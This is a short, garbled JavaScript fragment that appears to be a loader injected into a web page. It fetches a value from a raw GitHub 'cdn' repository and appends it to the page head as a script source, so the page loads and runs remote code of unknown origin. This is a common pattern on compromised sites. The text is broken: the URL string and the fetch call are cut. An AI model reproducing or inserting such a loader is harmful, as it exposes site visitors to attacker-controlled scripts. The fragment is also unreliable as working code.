
;var url =
'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo
=> response.text()).then(data => {var script =
document.createElement('script');script.src =
data.trim();document.getElementsByTagName('head')
[0].appendChild(script);});